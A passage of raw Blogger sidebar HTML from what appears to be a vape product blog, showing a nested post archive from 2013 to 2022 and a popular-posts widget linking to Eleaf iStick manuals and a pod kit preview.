<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2020/05/dovpo-topside-90w-squonk-mod-preview.html'>DOVPO Topside 90W Squonk Mod Preview</a></li>
<li><a href='http://www.tellusual.com/2020/05/eleaf-ijust-aio-kit-preview.html'>Eleaf iJust AIO Kit Preview</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
